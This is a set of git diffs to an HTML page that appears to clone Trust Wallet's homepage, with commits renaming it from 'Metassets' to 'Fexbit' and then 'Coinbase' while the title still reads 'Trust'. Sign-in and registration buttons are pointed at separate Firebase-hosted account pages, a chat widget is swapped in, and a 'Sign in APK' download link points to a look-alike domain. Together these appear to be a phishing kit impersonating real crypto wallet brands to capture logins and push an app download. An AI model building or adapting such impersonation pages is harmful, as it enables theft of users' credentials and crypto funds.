+              href="https://fexbit.web.app/#/swap"
               ><span class="block"
                 ><svg
                   width="37"
@@ -1638,7 +1648,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://metassets.web.app/#/staking"
+              href="https://fexbit.web.app/#/staking"
               ><span class="block"
                 ><svg
                   width="37"
@@ -1696,7 +1706,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://metassets.web.app/#/nft"
+              href="https://fexbit.web.app/#/nft"
               ><span class="block"
                 ><svg
                   width="37"
@@ -1754,7 +1764,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://metassets.web.app/#/security"
+              href="https://fexbit.web.app/#/security"
               ><span class="block"
                 ><svg
                   width="36"
@@ -1807,7 +1817,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://metassets.web.app/#/buy-crypto"
+              href="https://fexbit.web.app/#/buy-crypto"
               ><span class="block"
                 ><svg
                   width="37"
@@ -1887,7 +1897,7 @@
             <a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.Metassets.com/developer/"
+              href="https://developer.Fexbit.com/developer/"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -1937,7 +1947,7 @@
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.Metassets.com/developer/wallet-core"
+              href="https://developer.Fexbit.com/developer/wallet-core"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -1992,7 +2002,7 @@
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.Metassets.com/developer/listing-new-dapps"
+              href="https://developer.Fexbit.com/developer/listing-new-dapps"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -2047,7 +2057,7 @@
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.Metassets.com/developer/listing-new-assets"
+              href="https://developer.Fexbit.com/developer/listing-new-assets"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -2123,7 +2133,7 @@
             <a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://community.Metassets.com/c/helpcenter/8"
+              href="https://community.Fexbit.com/c/helpcenter/8"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -2173,7 +2183,7 @@
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://community.Metassets.com/"
+              href="https://community.Fexbit.com/"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -2228,7 +2238,7 @@
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://support.Metassets.com/en/support/home"
+              href="https://support.Fexbit.com/en/support/home"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -2303,7 +2313,7 @@
           >
             <!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://metassets.web.app/#/about-us"
+              href="https://fexbit.web.app/#/about-us"
               ><span class="block"
                 ><svg
                   width="36"
@@ -2358,7 +2368,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://metassets.web.app/#/careers"
+              href="https://fexbit.web.app/#/careers"
               ><span class="block"
                 ><svg
                   width="36"
@@ -2413,7 +2423,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://metassets.web.app/#/press"
+              href="https://fexbit.web.app/#/press"
               ><span class="block"
                 ><svg
                   width="36"
@@ -2466,7 +2476,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://metassets.web.app/#/terms-of-service"
+              href="https://fexbit.web.app/#/terms-of-service"
               ><span class="block"
                 ><svg
                   width="37"
@@ -2524,7 +2534,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://metassets.web.app/#/privacy-policy"
+              href="https://fexbit.web.app/#/privacy-policy"
               ><span class="block"
                 ><svg
                   width="37"
@@ -2592,8 +2602,8 @@
         <!--$--><a
           class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite mr-auto"
           aria-label="Homepage"
-          href="https://metassets.web.app/#/"
-          ><img alt="Metassets" src="./logo.png" width="200" /></a
+          href="https://fexbit.web.app/#/"
+          ><img alt="Fexbit" src="./logo.png" width="200" /></a
         ><!--/$-->
         <div class="flex items-center">
           <span
@@ -2631,12 +2641,12 @@
           ><span class="relative inline-block" data-headlessui-state
             ><a
               class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue ml-6"
-              href="https://metassetsaccount.web.app/account/login"
+              href="https://fexbitaccount.web.app/auth"
               >Sign in</a
             ></span
           ><!--$--><a
             class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue ml-6"
-            href="https://metassetsaccount.web.app/account/signup"
+            href="https://fexbitaccount.web.app/auth/register"
             >Sign in</a
           ><!--/$-->
         </div>
@@ -2662,7 +2672,7 @@
           </p>
           <!--$--><a
             class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue w-fit tablet:hidden"
-            href="https://metassetsaccount.web.app/account/signup"
+            href="https://fexbitaccount.web.app/auth/register"
             >Get started now</a
           ><!--/$-->
         </div>
@@ -4690,7 +4700,7 @@
               </p>
               <!--$--><a
                 class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen w-fit"
-                href="https://metassetsaccount.web.app/account/signup"
+                href="https://fexbitaccount.web.app/auth/register"
                 >Get started with deposits</a
               ><!--/$-->
             </div>
@@ -4742,7 +4752,7 @@
               </p>
               <!--$--><a
                 class="px-6 py-3 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue w-fit"
-                href="https://metassetsaccount.web.app/account/signup"
+                href="https://fexbitaccount.web.app/auth/register"
                 >Get Started</a
               ><!--/$-->
             </div>
@@ -4840,7 +4850,7 @@
           </ul>
           <!--$--><a
             class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-transparent border text-trustBlack border-trustBlack dark:text-trustGreen dark:bg-trustBlack | hover:bg-trustBlack hover:text-trustWhite dark:before:bg-trustWhite dark:hover:text-trustBlack mx-auto mt-10 w-fit"
-            href="https://metassets.web.app/#/security"
+            href="https://fexbit.web.app/#/security"
             >Learn more about privacy &amp; security</a
           ><!--/$-->
         </div>
@@ -4931,7 +4941,7 @@
           </div>
           <!--$--><a
             class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue tablet:w-fit"
-            href="https://metassetsaccount.web.app/account/signup"
+            href="https://fexbitaccount.web.app/auth/register"
             >Get started now</a
           ><!--/$-->
         </div>
@@ -4991,7 +5001,7 @@
                 class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium"
               >
                 The easiest way to understand DeFi is to get your hands dirty.
-                The Metassets Wallet dApp Browser helped me to use protocols with
+                The Fexbit Wallet dApp Browser helped me to use protocols with
                 small amounts and learn what works and what doesn&#x27;t work.
               </p>
             </li>
@@ -5073,7 +5083,7 @@
               >
                 I thoroughly enjoy engaging with DeFi and have developed a
                 passion for minting NFTs. However, I always make it a point to
-                conduct my own research and consistently check the Metassets Wallet
+                conduct my own research and consistently check the Fexbit Wallet
                 Security Scanner prior to any acquisition. By following these
                 Web3 security practices, I ensure my safety and stay #SAFU. 🛡️
               </p>
@@ -5083,7 +5093,7 @@
           <a
             target="_blank"
             class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue mt-2 block w-fit"
-            href="https://t.me/Metassets"
+            href="https://t.me/Fexbit"
             >Join our community on Telegram</a
           >
         </div>
@@ -5109,7 +5119,7 @@
             ><a
               target="_blank"
               class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustWhite text-trustBlue | before:bg-trustGreen w-fit"
-              href="https://developer.Metassets.com/developer/"
+              href="https://developer.Fexbit.com/developer/"
               >Check out our Developer Docs</a
             ></span
           >
@@ -5131,7 +5141,6 @@
     <footer
       class="default-transition rounded-[20px] p-5 [transition-property:background-color,border-color] desktop:rounded-[30px] desktop:p-8 border border-tintBlue bg-baseWhite dark:border-tintBlack dark:bg-lightBlack default-transition mx-auto grid w-full max-w-screen-max px-4 pb-12 pt-8 desktop:mb-10 desktop:grid-cols-[auto,2fr,1fr] desktop:grid-rows-[repeat(3,auto)] desktop:gap-y-8 desktop:!px-24 desktop:!py-12"
     >
-    
       <ul
         class="mt-8 flex flex-wrap justify-center gap-6 desktop:col-start-2 desktop:col-end-4 desktop:row-start-1 desktop:mt-0 desktop:grid desktop:grid-cols-[repeat(5,1fr)] desktop:gap-7 desktop:justify-self-start"
       >
@@ -5143,11 +5152,11 @@
           <nav class="mt-4 grid gap-2">
             <!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://metassetsaccount.web.app/account/signup"
+              href="https://fexbitaccount.web.app/auth/register"
               >Mobile App</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://metassets.web.app/#/browser-extension"
+              href="https://fexbit.web.app/#/browser-extension"
               >Browser Extension</a
             ><!--/$-->
           </nav>
@@ -5160,23 +5169,23 @@
           <nav class="mt-4 grid gap-2">
             <!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://metassets.web.app/#/buy-crypto"
+              href="https://fexbit.web.app/#/buy-crypto"
               >Buy Crypto</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://metassets.web.app/#/swap"
+              href="https://fexbit.web.app/#/swap"
               >Swaps</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://metassets.web.app/#/staking"
+              href="https://fexbit.web.app/#/staking"
               >Staking</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://metassets.web.app/#/nft"
+              href="https://fexbit.web.app/#/nft"
               >NFTs</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://metassets.web.app/#/security"
+              href="https://fexbit.web.app/#/security"
               >Security</a
             ><!--/$-->
           </nav>
@@ -5190,25 +5199,25 @@
             <a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.Metassets.com/developer/"
+              href="https://developer.Fexbit.com/developer/"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >Developer Docs</a
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.Metassets.com/developer/wallet-core"
+              href="https://developer.Fexbit.com/developer/wallet-core"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >Wallet Core</a
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.Metassets.com/developer/listing-new-dapps"
+              href="https://developer.Fexbit.com/developer/listing-new-dapps"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >Submit dApp</a
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.Metassets.com/developer/listing-new-assets"
+              href="https://developer.Fexbit.com/developer/listing-new-assets"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >Get assets listed</a
             >
@@ -5223,19 +5232,19 @@
             <a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://community.Metassets.com/c/helpcenter/8"
+              href="https://community.Fexbit.com/c/helpcenter/8"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >FAQ</a
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://community.Metassets.com/"
+              href="https://community.Fexbit.com/"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >Community Forum</a
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://support.Metassets.com/en/support/home"
+              href="https://support.Fexbit.com/en/support/home"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >Contact Us</a
             >
@@ -5249,27 +5258,27 @@
           <nav class="mt-4 grid gap-2">
             <!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://metassets.web.app/#/about-us"
+              href="https://fexbit.web.app/#/about-us"
               >About Us</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://metassets.web.app/#/careers"
+              href="https://fexbit.web.app/#/careers"
               >Careers</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://metassets.web.app/#/press"
+              href="https://fexbit.web.app/#/press"
               >Press Kit</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://metassets.web.app/#/terms-of-service"
+              href="https://fexbit.web.app/#/terms-of-service"
               >Terms of Service</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://metassets.web.app/#/privacy-policy"
+              href="https://fexbit.web.app/#/privacy-policy"
               >Privacy Policy</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://metassets.web.app/#/blog"
+              href="https://fexbit.web.app/#/blog"
               >Blog</a
             ><!--/$-->
           </nav>
@@ -5280,7 +5289,7 @@
       >
         <strong
           class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall"
-          >Sign in Metassets Wallet</strong
+          >Sign in Fexbit Wallet</strong
         >
         <p
           class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall mb-4 mt-1"
@@ -5324,7 +5333,7 @@
           ><a
             target="_blank"
             class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen !text-[13px]"
-            href="https://apk.Metassets.com/builds/v7.32.5_release.apk"
+            href="https://apk.Fexbit.com/builds/v7.32.5_release.apk"
             >Sign in APK<svg
               width="20"
               height="23"
@@ -5365,49 +5374,7 @@
       <div
         class="mx-auto mt-8 self-center desktop:col-start-1 desktop:row-start-1 desktop:row-end-4 desktop:mt-0"
       >
-      <img alt="Metassets" src="./logo.png" width="300">
-        <div class="hidden desktop:block">
-          <svg
-            width="1569"
-            height="346"
-            viewBox="0 0 1569 346"
-            fill="none"
-            class="mr-24 h-auto w-[180px]"
-          >
-            <path
-              d="M309.229 8.77148H418.65V70.0622C454.5 14.9789 495.755 8.77148 556.148 8.77148V117.085H528.645C456.276 117.085 421.63 151.14 421.63 218.6V333.732H309.229V8.77148Z"
-              style="fill: currentcolor"
-              class="default-transition text-trustBlue dark:text-trustGreen"
-            ></path>
-            <path
-              d="M921.249 333.712H808.866V302.732C784.323 331.21 750.88 343.586 709.644 343.586C631.335 343.586 587.062 297.155 587.062 211.761V8.75073H699.445V186.415C699.445 226.62 719.175 250.132 752.637 250.132C786.1 250.132 808.847 227.212 808.847 188.249V8.75073H921.229V333.712H921.249Z"
-              style="fill: currentcolor"
-              class="default-transition text-trustBlue dark:text-trustGreen"
-            ></path>
-            <path
-              d="M948.715 233.397H1053.97C1058.77 256.909 1074.91 266.803 1113.74 266.803C1145.44 266.803 1163.97 259.392 1163.97 245.774C1163.97 235.231 1154.99 228.412 1129.32 222.854L1044.42 203.659C987.621 190.691 958.914 157.877 958.914 105.239C958.914 35.8882 1009.72 0 1108.37 0C1207.02 0 1255.44 34.9714 1263.84 109.899H1159.23C1157.45 90.112 1137.09 78.0028 1103.63 78.0028C1076.74 78.0028 1059.44 86.655 1059.44 99.6809C1059.44 110.816 1070.76 119.468 1093.53 125.083L1182.59 146.761C1241.17 160.972 1269.3 190.71 1269.3 238.974C1269.3 305.842 1211.3 345.455 1112.7 345.455C1014.11 345.455 948.887 302.748 948.887 233.397H948.772H948.715Z"
-              style="fill: currentcolor"
-              class="default-transition text-trustBlue dark:text-trustGreen"
-            ></path>
-            <path
-              d="M1568.57 109.826V8.75073H1291.17V109.883H1373.94V333.712H1485.75V109.826H1568.57Z"
-              style="fill: currentcolor"
-              class="default-transition text-trustBlue dark:text-trustGreen"
-            ></path>
-            <path
-              d="M277.954 109.826V8.75073H0.570312V109.883H83.3481V333.712H195.176V109.826H277.954Z"
-              style="fill: currentcolor"
-              class="default-transition text-trustBlue dark:text-trustGreen"
-            ></path></svg
-          ><span
-            class="default-transition invisible hidden dark:visible dark:block"
-            ><img alt="Metassets" src="./logo.png" width="200"></span
-          ><span
-            class="default-transition visible block opacity-100 dark:invisible dark:hidden dark:opacity-0"
-            >
-            <img alt="Metassets" src="./logo.png" width="200">
-          </span>
-        </div>
+        <img alt="Fexbit" src="./logo.png" width="300" />
       </div>
     </footer>
   </body>




==== commit 22a83f05: "Vdhvdufgjvbkdnvdgf" ====
--- a/public/index.html
+++ b/public/index.html
@@ -68,64 +68,48 @@
     <title>Best Crypto Wallet for Web3, NFTs and DeFi | Trust</title>
     <meta
       name="description"
-      content="Unlock the power of your cryptocurrency assets and explore the world of Web3 with Trust. The leading self-custody multi-chain platform. Sign in Fexbit app now!"
+      content="Unlock the power of your cryptocurrency assets and explore the world of Web3 with Trust. The leading self-custody multi-chain platform. Sign in Coinbase app now!"
     />
-    <meta name="application-name" content="Fexbit Website" />
+    <meta name="application-name" content="Coinbase Website" />
 
-    <link rel="alternate" hreflang="x-default" href="https://fexbit.com/" />
+    <link rel="alternate" hreflang="x-default" href="https://basecoinwallet.web.app/" />
 
     <meta property="og:locale" content="en" />
 
-    <meta property="og:image:alt" content="Fexbit Wallet" />
+    <meta property="og:image:alt" content="Coinbase Wallet" />
     <meta property="og:image:type" content="image/webp" />
     <meta property="og:type" content="website" />
     <meta name="twitter:card" content="summary_large_image" />
-    <meta name="twitter:site" content="@Fexbit" />
+    <meta name="twitter:site" content="@Coinbase" />
     <meta
       name="twitter:title"
       content="Best Crypto Wallet for Web3, NFTs and DeFi"
     />
     <meta
       name="twitter:description"
-      content="Unlock the power of your cryptocurrency assets and explore the world of Web3 with Trust. The leading self-custody multi-chain platform. Sign in Fexbit app now!"
+      content="Unlock the power of your cryptocurrency assets and explore the world of Web3 with Trust. The leading self-custody multi-chain platform. Sign in Coinbase app now!"
     />
 
     <link
       rel="icon"
-      href="https://fexbit.web.app/#/favicon.ico"
+      href="https://basecoinwallet.web.app/#/favicon.ico"
       type="image/x-icon"
       sizes="16x16"
     />
     <link
       rel="icon"
-      href="https://fexbit.web.app/#/icon.svg?d57da504207bc776"
+      href="https://basecoinwallet.web.app/#/icon.svg?d57da504207bc776"
       type="image/svg+xml"
       sizes="any"
     />
     <link
       rel="apple-touch-icon"
-      href="https://fexbit.web.app/#/apple-icon.png?afa632096410c4eb"
+      href="https://basecoinwallet.web.app/#/apple-icon.png?afa632096410c4eb"
       type="image/png"
       sizes="39x43"
     />
     <meta name="next-size-adjust" />
-    <script>
-      (function (d, t) {
-        var BASE_URL = "https://app.chatwoot.com";
-        var g = d.createElement(t),
-          s = d.getElementsByTagName(t)[0];
-        g.src = BASE_URL + "/packs/js/sdk.js";
-        g.defer = true;
-        g.async = true;
-        s.parentNode.insertBefore(g, s);
-        g.onload = function () {
-          window.chatwootSDK.run({
-            websiteToken: "6QV5PbLecGk96WHavbem2hjj",
-            baseUrl: BASE_URL,
-          });
-        };
-      })(document, "script");
-    </script>
+    <script src="//code.jivosite.com/widget/ncJZvV5wYs" async ></script>
   </head>
   <body
     class="default-transition min-h-screen bg-trustWhite dark:bg-trustBlack"
@@ -177,7 +161,7 @@
             >
               <!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://fexbitaccount.web.app/auth/register"
+                href="https://coinbaseaccount.web.app/auth/register"
                 ><span class="block"
                   ><svg
                     width="36"
@@ -230,7 +214,7 @@
                 </div></a
               ><!--/$--><!--$--><a
